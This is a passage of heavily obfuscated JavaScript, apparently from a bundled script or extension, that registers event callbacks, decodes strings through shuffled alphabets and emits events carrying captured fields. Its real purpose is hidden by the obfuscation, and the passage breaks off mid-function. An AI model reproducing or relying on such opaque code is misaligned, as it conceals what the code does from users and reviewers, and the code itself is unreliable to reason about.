zozYIOd.VAy04E6.BY9KH6+-0x159:u6_EVT(zozYIOd.d_4YIG=zozYIOd.fpFMzBF,NWjqMxW+=-0xc5,jfxWNFm+=0x18,rEkkaO+=0x269,YDIjOpT+=-0x1b4);break;case zozYIOd.VAy04E6.BY9KH6+0x1d:return Zwv3WY[BZNMt0];case-0x9a:case 0x5:case rEkkaO-0x123:u6_EVT([uZQPke.CbT45ms]=QfnnlID,uZQPke.LgcdFcx=\"&(~;w|1e>bn8,lA$fsOvMB6JC7FuDS4^kadmRr<VoE9}XT/G#tL5UYz!KZ+=IpP{*y3g`H2?_%j][Q:xqi@h.WN0\\\")c\",uZQPke.hhJWY3h=\"\"+(uZQPke.CbT45ms||\"\"),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0xf5,jfxWNFm+=0x2d,rEkkaO+=-0xc2);break;case-0xb4:[FsSYD6H.BZNMt0]=QfnnlID;if(typeof Zwv3WY[FsSYD6H.BZNMt0]===COUTlm[jfxWNFm+0x2c]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,jfxWNFm+=0xa8,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}case YDIjOpT- -0x117:u6_EVT(zozYIOd.uZQPke.xRVDP0=hhJWY3h.length,zozYIOd.uZQPke.oApUoA7=[],zozYIOd.uZQPke.Hf8uEmK=COUTlm[0x0],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0x82,YDIjOpT+=0x46);break;case 0xc:case zozYIOd.VAy04E6.rEHBfpU+0x164:case-0x1b:return YtUxXe(oApUoA7);case 0xab:case rEkkaO-0x3d:u6_EVT(zozYIOd.uZQPke.Y7ZP2r=COUTlm[rEkkaO+0x24],zozYIOd.uZQPke.IPOPQE=-COUTlm[0x1],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0xd,rEkkaO+=0x88);break;case YDIjOpT-0xd3:return GpP4tTO;case YDIjOpT-0x116:case 0x66:u6_EVT(zozYIOd.d_4YIG=zozYIOd.HUdZQD,NWjqMxW+=0x8d,jfxWNFm+=0x8e,rEkkaO+=0xf2,YDIjOpT+=-0x2c5);break;case zozYIOd.VAy04E6.rEHBfpU+0x16e:return;case jfxWNFm- -0x59:u6_EVT(oApUoA7.push((Hf8uEmK|IPOPQE<<Y7ZP2r)&COUTlm[0x3]),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x61,rEkkaO+=0x143,YDIjOpT+=-0x47);break;case rEkkaO-0x42:case-0xee:return Zwv3WY[BZNMt0]=(0x1,zozYIOd.VAy04E6.qbFln3R)(VsYt3vz[BZNMt0]);case jfxWNFm-0x29:u6_EVT((0x1,hMIy6j)(),zozYIOd.d_4YIG=zozYIOd.VAy04E6,rEkkaO+=-0xdd);break;case-0x5f:case 0x9a:case rEkkaO-0xce:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x3b,-0x4f,0x74],zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0x40,jfxWNFm+=0x25,rEkkaO+=-0x82,YDIjOpT+=0x2c);break;case 0x20:case-0x30:zozYIOd.oHW7gMT.GpP4tTO=(NWjqMxW+0x15,B81_y_)(-(jfxWNFm+0x15d),-0x20,-(jfxWNFm+0x1a0)).next().value;if(xp0nV0K){u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xad,jfxWNFm+=0x1dc,rEkkaO+=-0x1e9,YDIjOpT+=0x95);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xaf,jfxWNFm+=0x1dc,rEkkaO+=-0x106,YDIjOpT+=0x95);break}case zozYIOd.VAy04E6.BY9KH6+0x34:return YtUxXe(oApUoA7);case-0x62:default:case zozYIOd.VAy04E6.BY9KH6+-0xf:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(jfxWNFm+0x284)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}));case-0xc3:case NWjqMxW- -0x40:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(0x1ef)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}))}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(0xf1,-0x249,0x22,0xc7).next().value);if(ovzQUpG){return NWjqMxW}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(0x1f4)+COUTlm[0xa0]][B1zYzDf(COUTlm[0xa5])](B1zYzDf(COUTlm[0xab]),function(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,UTWbWH,jfxWNFm={lKTIkwb:{}},rEkkaO){while(B1zYzDf+UTWbWH!==-0x2e)with(jfxWNFm.pjoL5Au||jfxWNFm)switch(B1zYzDf+UTWbWH){case UTWbWH- -0x38:return YtUxXe(Lm6bhC[COUTlm[B1zYzDf+-0xf]]);case UTWbWH!=-0x19d&&UTWbWH- -0xb8:u6_EVT(Lm6bhC[COUTlm[B1zYzDf+-0x95]]=\"\"+(Lm6bhC[COUTlm[B1zYzDf+-0xb8]]||\"\"),Lm6bhC[COUTlm[0xa]]=Lm6bhC[COUTlm[0x23]].length,jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x8f,UTWbWH+=-0x11);break;case-0xd:for(Lm6bhC[COUTlm[B1zYzDf+0x12]]=COUTlm[B1zYzDf+0x10];Lm6bhC[COUTlm[0x2]]<Lm6bhC[COUTlm[0xa]];Lm6bhC[COUTlm[B1zYzDf+0x12]]++){Lm6bhC[COUTlm[B1zYzDf+0x79]]=Lm6bhC[COUTlm[0x11]].indexOf(Lm6bhC[COUTlm[B1zYzDf+0x33]][Lm6bhC[COUTlm[B1zYzDf+0x12]]]);if(Lm6bhC[COUTlm[0x69]]===-COUTlm[B1zYzDf+0x11])continue;if(Lm6bhC[COUTlm[B1zYzDf+0x1e]]<COUTlm[B1zYzDf+0x10]){Lm6bhC[COUTlm[B1zYzDf+0x1e]]=Lm6bhC[COUTlm[0x69]]}else{u6_EVT(Lm6bhC[COUTlm[0xe]]+=Lm6bhC[COUTlm[B1zYzDf+0x79]]*COUTlm[B1zYzDf+0x27],Lm6bhC[COUTlm[B1zYzDf+0x37]]|=Lm6bhC[COUTlm[0xe]]<<Lm6bhC[COUTlm[0x28]],Lm6bhC[COUTlm[0x28]]+=(Lm6bhC[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(Lm6bhC[COUTlm[0x29]].push(Lm6bhC[COUTlm[B1zYzDf+0x37]]&COUTlm[0x3]),Lm6bhC[COUTlm[0x27]]>>=COUTlm[0x2],Lm6bhC[COUTlm[0x28]]-=COUTlm[0x2])}while(Lm6bhC[COUTlm[B1zYzDf+0x38]]>COUTlm[B1zYzDf+0x1e]);Lm6bhC[COUTlm[0xe]]=-COUTlm[0x1]}}if(Lm6bhC[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x5b,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x48,UTWbWH+=-0xa5);break}default:u6_EVT([...TdCO2Q.Lm6bhC]=rEkkaO,TdCO2Q.Lm6bhC[COUTlm[B1zYzDf+-0xb4]]=COUTlm[0x1],TdCO2Q.Lm6bhC[COUTlm[0x11]]=\"?kqeZVBomt;)]Pzy6>7n}!&p@E1g{#,x92dcLaAJ`iTl|GDF^s(*MHOr=bRIh$S/K[QfCwUN_<+3%~0.\\\":5v8YjX4Wu\",jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,UTWbWH+=0x1dc);break;case-0x10:return Zwv3WY[UAe7ZjI[COUTlm[B1zYzDf+0xda]]];case UTWbWH- -0x29:u6_EVT(Lm6bhC[COUTlm[0x29]]=[],Lm6bhC[COUTlm[0x27]]=COUTlm[B1zYzDf+-0x29],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x71,UTWbWH+=-0x2b);break;case UTWbWH!=0x6&&UTWbWH- -0x6c:case-0x95:case 0x33:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.XOAqPR,B1zYzDf+=0x50,UTWbWH+=0x1b);break;case B1zYzDf- -0x17:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[0x4,0x28],lKTIkwb.QKn83GO=function(...B1zYzDf){return NWjqMxW(-0x59,-0x73,{lKTIkwb:jfxWNFm.lKTIkwb,H7CSP9O:{}},B1zYzDf).next().value},lKTIkwb.mbQ_9SP=function(...B1zYzDf){return NWjqMxW(0xb8,-0x19d,{lKTIkwb:jfxWNFm.lKTIkwb,TdCO2Q:{}},B1zYzDf).next().value},lGYfYcz(lKTIkwb.QKn83GO),lGYfYcz(lKTIkwb.mbQ_9SP),jfxWNFm.pjoL5Au=jfxWNFm.lKTIkwb,B1zYzDf+=-0xe6,UTWbWH+=0xb3);break;case jfxWNFm.lKTIkwb.v0fogt+-0xe2:case-0x5:return Zwv3WY[UAe7ZjI[COUTlm[0x0]]]=(0x1,jfxWNFm.lKTIkwb.mbQ_9SP)(VsYt3vz[UAe7ZjI[COUTlm[B1zYzDf+0x66]]]);case-0x57:u6_EVT(Lm6bhC[COUTlm[0x29]].push((Lm6bhC[COUTlm[0x27]]|Lm6bhC[COUTlm[B1zYzDf+-0x3d]]<<Lm6bhC[COUTlm[0x28]])&COUTlm[B1zYzDf+-0x48]),jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x13);break;case jfxWNFm.lKTIkwb.v0fogt+0x39:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[-0x10,-0x30],jfxWNFm.pjoL5Au=jfxWNFm.MWSVDE,B1zYzDf+=0xf0,UTWbWH+=-0x212);break;case UTWbWH!=-0x4&&UTWbWH-0x2a:nMGhcDt[(0x1,QKn83GO)(0x1f7)][ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])]]=ciLSRf[(0x1,QKn83GO)(COUTlm[B1zYzDf+0xcc])];return ovzQUpG=!0x0,nMGhcDt[(0x1,QKn83GO)(B1zYzDf+0x224)]((0x1,QKn83GO)(0x1fb),{[COUTlm[0x79]]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])],[(0x1,QKn83GO)(0x1fc)]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa2])]});case 0x1a:case-0x29:case jfxWNFm.lKTIkwb.v0fogt+-0xd0:u6_EVT([...H7CSP9O.UAe7ZjI]=rEkkaO,H7CSP9O.UAe7ZjI[COUTlm[B1zYzDf+0x5d]]=COUTlm[0x1]);if(typeof Zwv3WY[H7CSP9O.UAe7ZjI[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0xd,UTWbWH+=-0x5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0x81,UTWbWH+=0x13d);break}case UTWbWH-0x48:u6_EVT(Lm6bhC[COUTlm[0x28]]=COUTlm[B1zYzDf+0x48],Lm6bhC[COUTlm[B1zYzDf+0x56]]=-COUTlm[0x1],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x38);break;case 0x72:case-0xaa:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.yW5mPl,B1zYzDf+=0x4c,UTWbWH+=-0x1a3);break}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0xbc,0x17).next().value);if(ovzQUpG){return B1zYzDf}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xa5])](B1zYzDf(0x1fd),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(B1zYzDf),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xa8]]=\"Zuvj;%H|96G$_E3Jwo\\\"1CF&45nYpIB+ldL:]/S~@qfM{hx*k}0eb7PrmaQ=[N!K?c,RisWDAXg2#yVzUOt8()^>`.<T\",ciLSRf[-COUTlm[0xa6]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa7]]=ciLSRf[-COUTlm[0xa6]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[-COUTlm[0xa8]].indexOf(ciLSRf[-COUTlm[0xa6]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x35]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x35]]&COUTlm[0x3]),ciLSRf[COUTlm[0x35]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x35]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const NWjqMxW=nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(0x1ff)+COUTlm[0xb0]]]||{};u6_EVT(nMGhcDt[B1zYzDf(0x200)](B1zYzDf(0x201),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])],[B1zYzDf(0x203)]:NWjqMxW}),delete nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])]])})),nMGhcDt[B1zYzDf(0x204)+COUTlm[0x80]][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xab])](nMGhcDt[B1zYzDf(0x205)]),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xac])](function(ciLSRf,ovzQUpG){if(!ciLSRf){lGYfYcz(UTWbWH);function NWjqMxW(ciLSRf){var ovzQUpG=\"^CnDUg0wv%tjb|QxkS`fKG+3*J,o19.WBm@yN2lI]{~?HPR!E6L=(\\\"p#a4AF><$&VO7:riZd;5}/_sXzqM[YuheT)8c\",NWjqMxW,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd,B1zYzDf;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),UTWbWH=NWjqMxW.length,jfxWNFm=[],rEkkaO=COUTlm[0x0],YDIjOpT=COUTlm[0x0],zozYIOd=-COUTlm[0x1]);for(B1zYzDf=COUTlm[0x0];B1zYzDf<UTWbWH;B1zYzDf++){var nMGhcDt=ovzQUpG.indexOf(NWjqMxW[B1zYzDf]);if(nMGhcDt===-COUTlm[0x1])continue;if(zozYIOd<COUTlm[0x0]){zozYIOd=nMGhcDt}else{u6_EVT(zozYIOd+=nMGhcDt*COUTlm[0x17],rEkkaO|=zozYIOd<<YDIjOpT,YDIjOpT+=(zozYIOd&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(jfxWNFm.push(rEkkaO&COUTlm[0x3]),rEkkaO>>=COUTlm[0x2],YDIjOpT-=COUTlm[0x2])}while(YDIjOpT>COUTlm[0xe]);zozYIOd=-COUTlm[0x1]}}if(zozYIOd>-COUTlm[0x1]){jfxWNFm.push((rEkkaO|zozYIOd<<YDIjOpT)&COUTlm[0x3])}return YtUxXe(jfxWNFm)}function UTWbWH(...ciLSRf){var ovzQUpG,UTWbWH;function*jfxWNFm(UTWbWH,jfxWNFm,rEkkaO={VXupyD:{}}){while(UTWbWH+jfxWNFm!==0xd7)with(rEkkaO.oFa2oxX||rEkkaO)switch(UTWbWH+jfxWNFm){case jfxWNFm!=0xca&&jfxWNFm-0x115:case 0x8c:case-0xac:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);case-0xaf:u6_EVT([rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[-0xf5,-0x8b],ciLSRf[COUTlm[UTWbWH+0x26]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xc1);break}else{u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xbc);break}case 0xe5:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+-0xb1]]]);case-0x5b:[rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[0x49,-0x70];return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case rEkkaO.VXupyD.WtOJXJT+-0x48:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0xd6]]]);case UTWbWH- -0xca:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);default:u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0x1a6,jfxWNFm+=0xe);break;case jfxWNFm!=0x26&&jfxWNFm!=0x34&&jfxWNFm- -0xb1:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]}}u6_EVT(ovzQUpG=void 0x0,UTWbWH=jfxWNFm(-0x22,-0x8d).next().value);if(ovzQUpG){return UTWbWH}}const jfxWNFm={};u6_EVT(ovzQUpG[B1zYzDf(COUTlm[0xad])](lGYfYcz(function(...ciLSRf){var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,rEkkaO,YDIjOpT,zozYIOd,nMGhcDt={TSUNpV:{}},QfnnlID){while(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd!==-0x66)with(nMGhcDt.EYAav4||nMGhcDt)switch(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd){case 0x5d:case zozYIOd- -0x102:return YtUxXe(lUjH12[COUTlm[0x77]]);case-0xdc:case-0x4a:case zozYIOd- -0x128:u6_EVT(lUjH12[COUTlm[0x77]].push((lUjH12[COUTlm[0x27]]|lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]])&COUTlm[0x3]),nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break;case NWjqMxW-0xc4:case 0x64:case 0x79:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x87,rEkkaO+=-0x2a,YDIjOpT+=-0x34,zozYIOd+=0xce);break;case nMGhcDt.TSUNpV.qLMBFcv+0x88:return Zwv3WY[rA6cVkF];case NWjqMxW- -0x139:case 0x6c:u6_EVT(lUjH12[COUTlm[0x28]]=COUTlm[0x0],lUjH12[COUTlm[NWjqMxW+0x10f]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+-0x12c]]<lUjH12[COUTlm[NWjqMxW+0x103]];lUjH12[COUTlm[YDIjOpT+-0x46]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[YDIjOpT+-0x46]]]);if(lUjH12[COUTlm[YDIjOpT+0x49]]===-COUTlm[YDIjOpT+-0x65])continue;if(lUjH12[COUTlm[0x16]]<COUTlm[0x0]){lUjH12[COUTlm[0x16]]=lUjH12[COUTlm[rEkkaO+-0x9d]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[YDIjOpT+0x49]]*COUTlm[NWjqMxW+0x110],lUjH12[COUTlm[0x27]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x132]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[YDIjOpT+0x11]].push(lUjH12[COUTlm[YDIjOpT+-0x3f]]&COUTlm[0x3]),lUjH12[COUTlm[NWjqMxW+0x120]]>>=COUTlm[YDIjOpT+-0x64],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[NWjqMxW+0x121]]>COUTlm[0xe]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,rEkkaO+=0x6f);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,rEkkaO+=0x6f,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break}case nMGhcDt.TSUNpV.qLMBFcv+0x84:case-0x8a:return Zwv3WY[rA6cVkF]=(0x1,nMGhcDt.TSUNpV.jShGZP)(VsYt3vz[rA6cVkF]);case 0xe3:case rEkkaO-0x4:case-0x2b:u6_EVT(lUjH12[COUTlm[rEkkaO+0x9e]]=COUTlm[0x0],lUjH12[COUTlm[0x16]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+0x96]]<lUjH12[COUTlm[NWjqMxW+-0x39]];lUjH12[COUTlm[NWjqMxW+-0x23]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[0x20]]]);if(lUjH12[COUTlm[0xaf]]===-COUTlm[0x1])continue;if(lUjH12[COUTlm[rEkkaO+0x8c]]<COUTlm[0x0]){lUjH12[COUTlm[NWjqMxW+-0x2d]]=lUjH12[COUTlm[0xaf]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[rEkkaO+0x125]]*COUTlm[0x17],lUjH12[COUTlm[NWjqMxW+-0x1c]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[0x77]].push(lUjH12[COUTlm[0x27]]&COUTlm[0x3]),lUjH12[COUTlm[0x27]]>>=COUTlm[0x2],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[0x28]]>COUTlm[rEkkaO+0x84]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0x13c,rEkkaO+=0x231,YDIjOpT+=0x14a,zozYIOd+=-0x116);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x97,rEkkaO+=0x231,YDIjOpT+=-0xaf,zozYIOd+=-0x141);break}default:case-0xd7:case 0xac:u6_EVT(lUjH12[COUTlm[0x77]]=[],lUjH12[COUTlm[YDIjOpT+0xc]]=COUTlm[NWjqMxW+0x15c],nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x63,YDIjOpT+=0x4b,zozYIOd+=0x69);break;case 0x91:u6_EVT([...dAwBbT.lUjH12]=QfnnlID,dAwBbT.lUjH12[COUTlm[YDIjOpT+-0x8b]]=COUTlm[rEkkaO+-0x14b],dAwBbT.lUjH12[COUTlm[NWjqMxW+0x69]]=\"EaTXZx9D|>vgMyHYF$PQ@r#W/}{h7k3402Op~(u5J`1\\\"n?sb%fR&cCBI]NGteA6oSq)m=UKLV[*ldj.:;w!,8^<+_iz\",dAwBbT.lUjH12[COUTlm[NWjqMxW+0x116]]=\"\"+(dAwBbT.lUjH12[COUTlm[NWjqMxW+0x68]]||\"\"),dAwBbT.lUjH12[COUTlm[NWjqMxW+0x72]]=dAwBbT.lUjH12[COUTlm[rEkkaO+-0x9e]].length,nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0xf4,YDIjOpT+=-0x74);break;case-0x72:case zozYIOd- -0x76:case 0x39:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=-0x4d,TSUNpV.YGEPQEH=function(...NWjqMxW){return UTWbWH(0x85,0x1bb,-0x193,-0x141,{TSUNpV:nMGhcDt.TSUNpV,CeIxNA:{}},NWjqMxW).next().value},TSUNpV.jShGZP=function(...NWjqMxW){return UTWbWH(-0x68,0x14c,0x8f,-0xe2,{TSUNpV:nMGhcDt.TSUNpV,dAwBbT:{}},NWjqMxW).next().value},ciLSRf[COUTlm[rEkkaO+-0xda]]=COUTlm[NWjqMxW+0xfc],lGYfYcz(TSUNpV.jShGZP));return ovzQUpG=!0x0,jfxWNFm[ciLSRf[COUTlm[0x0]][B1zYzDf(0x206)+COUTlm[0xb0]]]=ciLSRf[COUTlm[0x0]][(0x1,TSUNpV.YGEPQEH)(0x207)];case 0xe7:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=-0x19a,rEkkaO+=0x4a,YDIjOpT+=0x31,zozYIOd+=0x6f);break;case nMGhcDt.TSUNpV.qLMBFcv+0x6e:case-0xd3:case-0xcd:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=0x31,nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x7f,rEkkaO+=0x10,YDIjOpT+=-0xe8,zozYIOd+=0x6f);break;case YDIjOpT- -0xff:[CeIxNA.rA6cVkF]=QfnnlID;if(typeof Zwv3WY[CeIxNA.rA6cVkF]===COUTlm[rEkkaO+-0x1b2]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,rEkkaO+=-0x1ea,YDIjOpT+=0x188,zozYIOd+=0x12d);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0xa,rEkkaO+=-0x1ea,YDIjOpT+=0x123,zozYIOd+=0x18c);break}}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(-0xfb,0xde,0x93,-0xe0).next().value);if(ovzQUpG){return NWjqMxW}})),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x209),jfxWNFm),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x20a)))}else{lGYfYcz(rEkkaO);function 